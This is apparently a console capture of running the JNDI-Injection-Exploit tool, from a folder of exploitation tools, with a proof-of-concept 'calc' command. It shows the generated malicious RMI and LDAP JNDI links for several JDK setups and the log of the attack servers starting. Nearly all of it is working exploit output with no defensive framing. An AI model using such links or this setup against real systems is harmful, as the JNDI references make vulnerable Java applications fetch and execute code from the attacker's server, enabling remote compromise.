 PS D:\BaiduNetdiskDownload\VulToolsKit漏洞利用工具合集\Java漏洞利用工具> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-a
ll.jar -C calc -A 192.168.1.28
[ADDRESS] >> 192.168.1.28
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.28:1099/szguaa
ldap://192.168.1.28:1389/szguaa
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.28:1099/p3zgzx
ldap://192.168.1.28:1389/p3zgzx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.1.28:1099/ccougm
----------------------------Server Log----------------------------
2024-12-13 14:11:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-13 14:11:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-13 14:11:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389